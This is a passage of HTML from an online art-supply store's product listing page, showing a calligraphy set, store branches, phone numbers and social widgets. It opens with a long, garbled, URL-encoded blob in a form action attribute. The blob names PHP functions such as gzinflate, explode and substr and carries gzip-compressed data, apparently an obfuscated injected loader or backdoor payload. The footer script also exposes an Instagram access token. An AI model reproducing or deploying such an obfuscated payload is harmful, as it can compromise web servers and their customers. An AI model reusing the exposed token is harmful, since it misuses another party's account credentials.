4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm form-horizontal hidden-xs pull-left">
	<div class="select">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="name:asc">--</option>
			
			<option value="name:asc" selected="selected">Product Name: A to Z</option>
			
			
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
				
				</div>
			</div>
			<div class="col-md-6">
				<button type="button" name="leo_add_to_card" class="leo_multi_add exclusive btn btn-outline pull-right" title="Add multi products to cart">
		            <span>
		                <i style="font-size: 24px" class="fa fa-cart-arrow-down"></i>&nbsp;Add ALL
		            </span>
		        </button>
	        </div>
			<div class="product-compare col-md-2 col-sm-4 col-xs-6">
				
			</div>
    </div>
</div>

<div id="order-detail-content" class="table table-stripe table-responsive">
	<form id="buy_block" action="https://theoilpaintstore.com/cart" method="post" onSubmit="return validateQty()">
		<table class="table table-stripe stock-management-on">
				<thead>
					<tr>
						<th class="first_item">Image</th>
						<th class="item">Product Name</th>
						<th class="item">Availability</th>
						<th class=" item">Unit price</th>
						<th class=" item">Qty</th>
						<th class="item text-center">Add to Cart</th>
					</tr>
				</thead>
				<tbody>
															
																																					
					
					<tr id="product_16402_0_0_0" class="cart_item address_0 even">
					<td class="cart_product">
						<a href="https://theoilpaintstore.com/calligraphy-tools/16402-skyists-comictools-skyists-comic-tools-calligraphy-set.html">
						<img src="https://theoilpaintstore.b-cdn.net/14463-small_default/skyists-comictools-skyists-comic-tools-calligraphy-set.jpg" alt="Skyists Comictools: Skyists Comic Tools Calligraphy Set" /></a>
					</td>
					<td class="cart_description">
																		<p class="product-name"><a href="https://theoilpaintstore.com/calligraphy-tools/16402-skyists-comictools-skyists-comic-tools-calligraphy-set.html" title="Skyists Comictools: Skyists Comic Tools Calligraphy Set">  Skyists Comic Tools Calligraphy Set</a></p>
						<small id="availability_value" style="font-size:11px; display: block;"></small>
                        <small id="availability_value" style="font-size:10px;">88 on stock</small><br>
						<small class="product-desc" itemprop="description">
							Set
						</small><br>
											</td>
					<td class="cart_avail">
																				<span class="label label-success">In Stock</span><br>

											</td>
					<td class="cart_unit" data-title="Unit price">

						<div><span class="price" style="display: inline;">PHP 147.00</span>												</div>

						
						

						
							
							
							
					</td>
					<td class="leo_quantity_parent" data-title="Quantity">
						<div class="leo_quantity-gr">
																				
																										<a rel="nofollow" class="leo_quantity_up btn btn-outline button-plus btn-xs" style="width:30px; background-color: #b5b5b5; border:none" id="leo_quantity_up_16402" href="javascript:void(0);" title="Add"> <span><i class="fa fa-plus"></i></span></a><br class="clearfix">
									<input type="hidden" value="0" name="quantity_16402_0_0_0_hidden" />
                  <input type="hidden" name="id_product_stockqty_16402" id="id_product_stockqty_16402" value="88||  Skyists Comic Tools Calligraphy Set" size="2">
									<input class="leo_quantity" style="text-align:center; width:30px;" type="text" name="qty" id="quantity_to_cart_16402" value=""/>
									<br class="clearfix">
									<a rel="nofollow" class="leo_quantity_down btn btn-outline button-minus btn-xs" style="width:30px; background-color: #b5b5b5; border:none" id="leo_quantity_down_16402" href="javascript:void(0);" title="Subtract"> <span><i class="fa fa-minus"></i></span></a>


<!-- LEO -->
                  <div class="cart_quantity_button clearfix" style="float: right;"><br class="clear"></div>
									
																						</div>
						</td>
						<td class="text-center">
																													<a class="ajax_add_to_cart_button" href="https://theoilpaintstore.com/cart?add=1&amp;id_product=16402&amp;token=c7fd32c15902145029c34603582c96c4" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="16402" data-minimal_quantity="1">
									<i style="font-size: 24px" class="fa fa-cart-arrow-down"></i>
								</a>
																			</td>
									</tbody>
			</table>
		<br class="clearfix">

	</form>

</div> <!-- end order-detail-content -->
<!-- mail alert begin -->
<script type="text/javascript">

	function  addNotification(prodId)
	{

		var bCustomerLoggedIn = '';

		if (!bCustomerLoggedIn) {
			alert('We need your email address to use this feature, please register an account with us');
			return false;
		}

		$.ajax({
			type: 'POST',
			url: 'http://theoilpaintstore.com/modules/mailalerts/mailalerts-ajax_add.php',
			data: 'id_product='+prodId+'&id_product_attribute=',
			success: function (msg)
			{
				if (msg == '1')
				{
					$('#mailalert_link_'+prodId).hide();
					alert('You have been added to the list. We will send you email if the product is available');

				}
				else
				{
					$('#mailalert_link_'+prodId).hide();
					alert('You are already added in the list. We will send you email if the product is available');
				}
			}
		});
		return false;
	}
</script>

	<!-- mail alert end -->

<div class="content_sortPagiBar">
	<div class="bottom-pagination-content clearfix row">
		<div class="col-md-6">
			
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix pull-left">
	    			</div>
    <div class="product-count pull-left">
    	        	                        	                        	Showing 1 - 1 of 1 item
       	    </div>
	<!-- /Pagination -->

		</div>
		<div class="col-md-6">
			<button type="button" name="leo_add_to_card" class="leo_multi_add exclusive btn btn-outline pull-right" title="Add multi products to cart">
                <span>
                    <i style="font-size: 24px" class="fa fa-cart-arrow-down"></i>&nbsp;Add ALL
                </span>
            </button>
        </div>
		<div class="product-compare col-md-2 col-sm-4 col-xs-6">
			
		</div>
	</div>
</div>


											
						</section>
						 
									</div>
					</div>
				            </section>
			<!-- Footer -->
			<footer id="footer" class="footer-container">       
								<div class="container">  	
										<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="about-us col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div 
    class="ApHtml block">
	
        <h4 class="title_block">About us</h4>
                <p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;">Our goal is to offer a diverse product range to satisfy all the creative cravings of art lovers and fine artists alike, based on our varied personal experiences as practitioners in the field. It was conceived by artists, with artists in mind, and we hope to support the community with our accessible store venue, our varied selection of arts supplies, as well as our online retail center for the artist on-the-go.</span></p>
    	
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12 ApColumn "
		    >
                
<!-- @file modules\appagebuilder\views\templates\hook\ApInstagram -->
    
        <div class="block ApInstagram instagram-block">
        
                <h4 class="title_block">Follow us on Instagram</h4>
                
        <div class="block_content">
            <div id="instafeed" ></div>
            <p class="link-instagram">
                            <a href="https://instagram.com/https://www.instagram.com/theoilpaintstore/?fbclid=IwZXh0bgNhZW0CMTEAAR1q2m06c_a9Vi8ZfdMjduXQ3mHJYZAP93GKYhEqkufFAMfmpSzIV7ZONX0_aem_v1OoB4HDjtBXf1nkDkZXnw" target="_blank" title="View all in instagram"><i class="fa fa-instagram"></i>&nbsp;&nbsp;View all in instagram</a>
                        </p>
        </div>

        
    </div>


<script type="text/javascript">
    var instafeed_start = 0;
    //ap_list_functions.push(function(){
$(document).ready( function() {
    
    leo_create_instafeed();
    /*
        $(window).scroll(function() {
		if(instafeed_start != 1){
			var hT = $('#instafeed').offset().top,
			hH = $('#instafeed').outerHeight(),
			wH = $(window).height(),
			wS = $(this).scrollTop();

			if (wS > (hT+hH-wH)){
				$('#instafeed').fadeOut();
				instafeed_start = 1;
				leo_create_instafeed();
				// $('#instafeed').fadeIn(3500);
			}
		}
	});
	*/
});
    
var leo_create_instafeed = function() {
	var feed = new Instafeed({
	accessToken: "IGQVJWQl92d3pNOFcyb0czb1dqMlh4TjZAiRXdvT24wWkVvRVFvdDQwOEF4OEQzd29kYUkwNFZADR1phekV4NGN4eGZAvdDZA4anpHeFczR0lMUTNVSlJQbHZAUbkxBMjh4WUJob1dybERxbno5LV9ibTYyOAZDZD",
	limit: 60,


	template: '<a class="leo-instagram-size" target="_blank" href="{{link}}"><img title="{{caption}}" src="{{image}}"/></a>',


	transform: function(item) {
		var d = new Date(item.timestamp);
		item.date = [d.getDate(), d.getMonth(), d.getYear()].join('/');
		return item;
	},

			after: function() {
		                        
					
			//$('#instafeed').imagesLoaded( function() {
				$('#instafeed').owlCarousel({
					items:			3,
					itemsDesktop:		[1200,3],
					itemsDesktopSmall:	[992,3],
					itemsTablet:		[768,2],
					itemsMobile:		[576,1],
					itemsCustom:		false,
					singleItem:		false,       // true : show only 1 item
					itemsScaleUp:		false,
					slideSpeed:		200,        //  change speed when drag and drop a item
					paginationSpeed:	800,       // change speed when go next page
					autoPlay:		true,       // time to show each item
					stopOnHover:		false,
					navigation:		false,
					navigationText:		["&lsaquo;", "&rsaquo;"],
					scrollPerPage:		false,
					pagination:		false,       // show bullist
					paginationNumbers:	false,       // show number
					responsive:		true,
					lazyLoad:		false,
					lazyFollow:		false,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
					lazyEffect:		"fade",
					autoHeight:		false,
					mouseDrag:		true,
					touchDrag:		true,
					addClassActive:		true,
					direction:		false,
					afterInit: OwlLoaded,
					afterAction : leo_create_show,
				});
			//});
			function OwlLoaded(el){
				el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
				if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
					el.width('100%');
			};
				}
		});
	feed.run();
}


	var array_chunk = function(arr, chunkSize) {
		var groups = [], i;
		for (i = 0; i < arr.length; i += chunkSize) {
			groups.push(arr.slice(i, i + chunkSize));
		}
		return groups;
	}

	var leo_create_show = function() {
		$('#instafeed').fadeIn();
	}
</script>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
	
	<div id="fb-root"></div>
        <h4 class="title_block">WE ARE ON FACEBOOK</h4>
            <script type="text/javascript">
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
    </script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/TOPSartsupplies" 
				    	data-colorscheme="dark" 
    	data-show-faces="true" 
    	data-header="false" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	
</div>
    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block myaccount module -->
<div class="footer-block block">
	<h4 class="title_block">My account</h4>
	<div class="block_content toggle-footer">
		<ul class="bullet toggle-footer list-group">
			<li><a href="https://theoilpaintstore.com/order-history" title="My orders" rel="nofollow">My orders</a></li>
			<li><a href="https://theoilpaintstore.com/order-follow" title="My merchandise returns" rel="nofollow">My merchandise returns</a></li>			<li><a href="https://theoilpaintstore.com/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="https://theoilpaintstore.com/addresses" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="https://theoilpaintstore.com/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li>
			<li><a href="https://theoilpaintstore.com/discount" title="My vouchers" rel="nofollow">My vouchers</a></li>			
            		</ul>
	</div>
</div>
<!-- /Block myaccount module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-5 col-md-3 col-sm-6 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="footer-block block">
	<div>
        <h4 class="title_block">Keep in touch</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="fa fa-map-marker"></i>The Oil Paint Store Main Branch: 2115 Manuel Hizon St. 
Sta. Cruz, Manila /
Makati Branch: S16 2nd Floor Makati Cinema Square
Chino Roces Ave., Makati City /
Cubao Branch
Phase 1 Upper Ground Floor 
Ali-x Strip, Ali Mall, Araneta Center 
Quezon City            	</li>
                                    	<li>
            		<i class="fa fa-phone"></i>Call us now: 
            		<span>Sta Cruz, Manila (Main Branch) +63-2-(8) 7406275, Globe: +63905-3189948 - on Viber, Smart: +63919-2547118 - on Viber /  Makati (MCS Branch) +63-2-(8) 8211908, Globe: +63995-2320628 - on Viber /  Quezon City (Alimall Cubao Branch) +63-2-(8) 2414051, Smart: +63947-4724926 - on Viber</span>
            	</li>
                                    	<li>
            		<i class="fa fa-envelope"></i>Email: 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%74%68%65%6f%69%6c%70%61%69%6e%74%73%74%6f%72%65@%67%6d%61%69%6c.%63%6f%6d" >&#x74;&#x68;&#x65;&#x6f;&#x69;&#x6c;&#x70;&#x61;&#x69;&#x6e;&#x74;&#x73;&#x74;&#x6f;&#x72;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</div>
<!-- /MODULE Block contact infos -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-4 col-md-3 col-sm-6 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block inline">
	<h4 class="title_block">Newsletter</h4>
	<div class="block_content">
		<span class="info-newletter">Signup to receive our latest news and hottest promotions</span>
		<form action="//theoilpaintstore.com/" method="post">
			<div class="form-group">
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" />
				<button type="submit" name="submitNewsletter" class="btn button button-small">
                    <i class="fa fa-paper-plane"></i><span>Register</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
    
</div>
<!-- /Block Newsletter module-->


    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row footer-center ApRow has-bg bg-fullwidth-container"
	        data-bg=" #f3f3f3 no-repeat"                style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo"><a href="https://theoilpaintstore.com/" title="The Oil Paint Store"><img class="logo img-responsive" src="https://theoilpaintstore.b-cdn.net/img/the-oil-paint-store-logo-1517543420.jpg" alt="The Oil Paint Store" width="420" height="35"/></a></div>


    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
